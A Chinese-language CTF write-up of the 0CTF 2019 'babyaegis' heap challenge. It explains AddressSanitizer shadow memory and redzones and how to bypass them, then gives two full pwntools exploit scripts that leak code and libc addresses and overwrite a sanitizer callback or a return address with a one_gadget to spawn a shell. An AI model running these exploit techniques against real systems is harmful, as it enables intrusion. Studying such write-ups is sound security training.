_ubsan_handle_cfi_check_fail_abort(&unk_34B100, v14);
}
v14(v18, v10);
puts("Update success!");
if ( *((v16 >> 3) + 0x7FFF8000) )
_asan_report_load8(v16, a3);
if ( *v16 >> 44 != 6LL )
error();
return __readfsqword(0x28u);
}
更新note的content和id。这里存在一个漏洞。在read_until_nl_or_max函数那里,它默认最后一位为null,但是如果我们读入max大小的字符串,那么content的内容就会和ID相连,strlen(*v16) + 1的值就会比content真正的长度大,会造成溢出。 但是因为asan的check机制,会报错并且退出。
secret
unsigned __int64 secret()
{
_BYTE *v0; // rax
unsigned __int64 v2; // [rsp+0h] [rbp-10h]
if ( secret_enable )
{
printf("Lucky Number: ");
v2 = read_ul();
if ( v2 >> 44 )
v0 = (v2 | 0x700000000000LL);
else
v0 = v2;
*v0 = 0;
secret_enable = 0;
}
else
{
puts("No secret!");
}
return __readfsqword(0x28u);
}
这里读取一个地址,然后判断这个地址右移44位是否大于0,如果大于的话就将这个地址与x700000000000LL 进行或运算,然后往这个地址写入一个0。
AddressSanitizer的映射机制
调试一下,感受一下AddressSanitizer机制
分配一个0x10大小的note_0
通过vmmap命令查看内存布局

其中0x10大小的chunk分配的起始地址在0x602000000010
pwndbg> x/10gx 0x602000000000
0x602000000000: 0x02ffffff00000002 0x6d00000120000010 ==> chunk header
0x602000000010: 0x0061616161616161 0xbe00000000000000
0x602000000020: 0x02ffffff00000002 0x7180000120000010 ==> chunk header
0x602000000030: 0x0000602000000010 0x000055ffd5a95ab0
0x602000000040: 0x02ffffff00000002 0x6d00000120000010
通过 shadow = addr >>3 + 0x7FFF8000 计算出chunk对应的shadow地址,然后去查看。这里使用中的chunk对应的Redzone的值为0,而fa代表 heap left redzone。这可以通过报错信息获得。
pwndbg> x/10gx 0xc047fff8000
0xc047fff8000: 0x0000fafa0000fafa 0x0000fafa0000fafa
0xc047fff8010: 0x0000fafa0000fafa 0xfafafafafafafafa
0xc047fff8020: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8030: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8040: 0xfafafafafafafafa 0xfafafafafafafafa
将note_0 delete掉,此时对应的shadow redzone 被置为0xfd,表示free heap region。
pwndbg> x/10gx 0xc047fff8000
0xc047fff8000: 0xfdfdfafafdfdfafa 0xfafafafafafafafa
0xc047fff8010: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8020: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8030: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8040: 0xfafafafafafafafa 0xfafafafafafafafa
利用思路
利用secret功能来实现update溢出
asan会对shadow memory进行检查,只要我们将下一个chunk的heap left redzone的值修改为0,那么溢出到下一个chunk就不会报错了。
shadow memory = 0x602000000020>>3 + 0x7fff8000 = 0xc047fff8004
通过secret修改下一个chunk的redzone
pwndbg> x/10gx 0xc047fff8004
0xc047fff8004: 0xfafafafa0000fa00 0xfafafafafafafafa
0xc047fff8014: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8024: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8034: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8044: 0xfafafafafafafafa 0xfafafafafafafafa
泄露地址
改写redzone后,可以通过溢出修改下一个chunk的 chunk header。
结构体再看一波
struct ChunkHeader {
// 1-st 8 bytes.
u32 chunk_state : 8; // Must be first.
u32 alloc_tid : 24;
u32 free_tid : 24;
u32 from_memalign : 1;
u32 alloc_type : 2;
u32 rz_log : 3;
u32 lsan_tag : 2;
// 2-nd 8 bytes
// This field is used for small sizes. For large sizes it is equal to
// SizeClassMap::kMaxSize and the actual size is stored in the
// SecondaryAllocator's metadata.
u32 user_requested_size : 29;
// align < 8 -> 0
// else -> log2(min(align, 512)) - 2
u32 user_requested_alignment_log : 3;
u32 alloc_context_id;
};
ChunkHeader前8bit存了chunk_state ,后24bit存了 alloc_tid ,以此类推。可以发现ChunkHeader中存有
user_requested_size字段,尝试修改这个字段,可以发现如果将这修改为一个很大的值的话,释放掉chunk就会使 shadow memory 回到初始状态,具体的机制我没看源码了解的就不是很多,看别人的writeup说是内存过大,触发了asan的回收机制。
pwndbg> x/10gx 0xc047fff8000
0xc047fff8000: 0xfafafa00fafafafa 0xfafafafafafafafa
0xc047fff8010: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8020: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8030: 0xfafafafafafafafa 0xfafafafafafafafa
0xc047fff8040: 0xfafafafafafafafa 0xfafafafafafafafa
这时再新建一个note,会发现新分配的note和之前分配的note重叠,并且顺序是相反的。所以我们可以控制note中的内存指针,从而实现任意读写,利用这个先泄露出code_base, 然后泄露got表内容获取libc地址。
此时note和堆的情况
pwndbg> x/10gx 0x5633cc75fcc0
0x5633cc75fcc0 <notes>: 0x0000602000000030 0x0000602000000010
0x5633cc75fcd0 <notes+16>: 0x0000000000000000 0x0000000000000000
0x5633cc75fce0 <notes+32>: 0x0000000000000000 0x0000000000000000
0x5633cc75fcf0 <notes+48>: 0x0000000000000000 0x0000000000000000
0x5633cc75fd00 <notes+64>: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x0000602000000000
0x602000000000: 0x02ffffff00000002 0x4d00000120000010
0x602000000010: 0x0000602000000030 0x00005633cb8c3ab0
0x602000000020: 0x02ffffff00000002 0x3080000120000010
0x602000000030: 0x0000602000000018 0xbe00000000000000
0x602000000040: 0x0000000000000000 0x0000000000000000
getshell
两种思路,一种是改写_ZN11__sanitizerL15UserDieCallbackE为one_gadeget ,另一种是改写update中的read_until_nl_or_max函数的返回地址。通过libc中的 __enviorn变量,泄露出栈地址,然后将read_until_nl_or_max函数的返回地址改为one_gadget。
改写call_back为one_gadget
这里通过覆盖bss段上的_ZN11__sanitizerL15UserDieCallbackE为one_gadget,然后造成内存错误时就会被执行。这能成功的原因是UserDieCallback函数会调用在 bss段上的_ZN11__sanitizerL15UserDieCallbackE所指的函数。
调用链
_asan_handle_no_return(v17, v10, v12, v16, v13, v14);
_ubsan_handle_cfi_check_fail_abort(&unk_34B100, v18, v19, v20, v21, v22);
if ( __sanitizer::UserDieCallback )
__sanitizer::UserDieCallback(this);
v2 = &__sanitizer::InternalDieCallbacks;
__sanitizer::UserDieCallback(this)会去调用bss段上的_ZN11__sanitizerL15UserDieCallbackE,所以只要将_ZN11__sanitizerL15UserDieCallbackE覆盖为one_gadget,触发内存错误时就可以getshell了。

改写read_until_nl_or_max的返回地址
先泄露出stack的地址,泄露方法和之前的一样,然后将read_until_nl_or_max函数的返回地址修改为one_gadget,read_until_nl_or_max返回时就可以getshell了。
调试计算出read_until_nl_or_max的返回地址和泄露出来stack的地址之间的偏移

但是发现直接覆盖为one_gadget不行, 这里通过覆盖返回地址为gets函数,将栈的内容清空满足one_gadget的条件

exp1
from pwn import*
context.log_level = "debug"
host = '111.186.63.209'
port = 6666
#p = process('./aegis')
p = remote(host,port)
elf = ELF('./aegis')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def add(idx,size,content):
p.sendlineafter("Choice: ",'1')
p.sendlineafter(":",str(size))
p.sendafter(":",content)
p.sendlineafter(":",str(idx))
def show(idx):
p.sendlineafter(":",'2')
p.sendlineafter(":",str(idx))
def update(idx,content,new_idx):
p.sendlineafter(":",'3')
p.sendlineafter(": ",str(idx))
p.sendafter(":",content)
p.sendlineafter(":",str(new_idx))
def delete(idx):
p.sendlineafter(":",'4')
p.sendlineafter(":",str(idx))
def secret(add):
p.sendlineafter(":",'666')
p.sendlineafter(":",str(add))
def get_base():
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[4], 16)
print hex(text_base)
return text_base
#note_add = get_base() + 0xFB0CC0
#d = 0x113954 +get_base()
#gdb.attach(p,'b *{}'.format(hex(d)))
#success(hex(note_add))
add(0x123456789abcdef,0x10,'a'*0x8)
secret(str(0xc047fff8004))
update(0,'a'*0x12,0x123456789)
update(0,'a'*0x10 + p64(0x02ffffff00000002)[:7] ,0x01f000000002ff)
delete(0)
add(0,0x10,p64(0x602000000018))
show(0)
p.recvuntil("Content: ")
leak_code = u64(p.recv(6).ljust(8,'\x00'))
code_base = leak_code - 0x114ab0
success(hex(code_base))
puts_got = elf.got['puts']
update(1,p64(code_base + puts_got)[:2],(code_base+puts_got)>>8) #leak libc
show(0)
p.recvuntil("Content: ")
leak_libc = u64(p.recv(6).ljust(8,'\x00'))
libc_base = leak_libc - libc.symbols['puts']
libc.address = libc_base
success(hex(libc_base))
one_gadget = libc_base+0x10a38c
call_back = code_base + 0xFB0888
update(1,p64(call_back)[:7],0) # overwrite cfg ==> null ,trigger memory error
pause()
update(0,' '*8,one_gadget) #overwrite call_back ==> one_gadget
p.interactive("zs0zrc>>")
exp2
from pwn import*
context.log_level = "debug"
host = '111.186.63.209'
port = 6666
#p = process('./aegis')
p = remote(host,port)
elf = ELF('./aegis')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def add(idx,size,content):
p.sendlineafter("Choice: ",'1')
p.sendlineafter(":",str(size))
p.sendafter(":",content)
p.sendlineafter(":",str(idx))
def show(idx):
p.sendlineafter(":",'2')
p.sendlineafter(":",str(idx))
def update(idx,content,new_idx):
p.sendlineafter(":",'3')
p.sendlineafter(": ",str(idx))
p.sendafter(":",content)
p.sendlineafter(":",str(new_idx))
def delete(idx):
p.sendlineafter(":",'4')
p.sendlineafter(":",str(idx))
def secret(add):
p.sendlineafter(":",'666')
p.sendlineafter(":",str(add))
def get_base():
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[4], 16)
print hex(text_base)
return text_base
'''
ru_add1 = 0x1146E0 + get_base()
ru_add2 = 0x1140D0 + get_base()
note_add = get_base() + 0xFB0CC0
success(hex(note_add))
'''
add(0x123456789abcdef,0x10,'a'*0x8)
secret(str(0xc047fff8004))
update(0,'a'*0x12,0x123456789)
update(0,'a'*0x10 + p64(0x02ffffff00000002)[:7] ,0x01f000000002ff)
delete(0)
add(0,0x10,p64(0x602000000018))
show(0)
p.recvuntil("Content: ")
leak_code = u64(p.recv(6).ljust(8,'\x00'))
code_base = leak_code - 0x114ab0
success(hex(code_base))
puts_got = elf.got['puts']
update(1,p64(code_base + puts_got)[:2],(code_base+puts_got)>>8) #leak libc
show(0)
p.recvuntil("Content: ")
leak_libc = u64(p.recv(6).ljust(8,'\x00'))
libc_base = leak_libc - libc.symbols['puts']
libc.address = libc_base
success(hex(libc_base))
one_gadget = libc_base+0x10a38c
call_back = code_base + 0xFB0888
update(1,p64(libc.symbols['__environ'])[:7],0)
show(0)
p.recvuntil("Content: ")
stack_add = u64(p.recv(6).ljust(8,'\x00'))
success(hex(stack_add))
ret = stack_add - 0x150
update(1,p64(ret)[:7],0)
sleep(0.1)
p.sendline("3")
sleep(0.1)
p.sendline('0')
sleep(0.1)
p.send(p64(libc.symbols['gets'])[:7])# overwrite ret ==> gets
p.sendline('a'*0x2 + p64(one_gadget) + '\x00'*0x100)#rop and clear stack
p.interactive("zs0zrc>>")
总结
这道题最主要的难点在于ASAN这个防护,要想办法去绕过它。还有就是要静下心来调试,通过这道题学了很多新东西,很赞的一道题。
Reference
- https://www.anquanke.com/post/id/175401
- https://ray-cp.github.io/archivers/0CTF_2019_PWN_WRITEUP
http://lordofpwn.kr/index.php/2019/03/28/0ctf-2019-zerotask-writeup/
https://balsn.tw/ctf_writeup/20190323-0ctf_tctf2019quals/#babyaegis
https://github.com/scwuaptx/CTF/blob/master/2019-writeup/0ctf/babyaegis.py
本博客所有文章除特别声明外,均采用 CC BY-SA 3.0协议 。转载请注明出处!